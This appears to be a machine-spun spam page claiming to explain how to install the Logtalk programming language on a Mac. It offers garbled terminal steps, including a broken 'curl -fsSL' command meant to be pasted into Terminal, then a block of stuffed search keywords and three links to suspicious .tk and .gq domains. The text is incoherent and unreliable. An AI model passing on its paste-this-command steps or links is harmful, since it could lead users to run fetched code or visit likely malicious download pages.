



## **Logtalk For Mac**

App web site: Install the App Press Control+Space and kind Terminal and press get into/return key.. Run in Airport app: dark red -y '\$(curl -fsSL /dév/null and push get into/return key.. About the App App name: aspell App

## **logtalk**

logtalk, logtalk tutorial, logtalk programming language, blogtalkradio, logtalk intellij, logtalk syntax, logtalk swi prolog, logtalk\_load, how to install logtalk

**logtalk programming language**

## **logtalk intellij**

d70b09c2d4

[http://passmatchmasca.tk/consedar/100/1/index.html/](http://passmatchmasca.tk/consedar/100/1/index.html)

[http://nettacasrosc.gq/consedar10/100/1/index.html/](http://nettacasrosc.gq/consedar10/100/1/index.html)

[http://masquadabju.tk/consedar65/100/1/index.html/](http://masquadabju.tk/consedar65/100/1/index.html)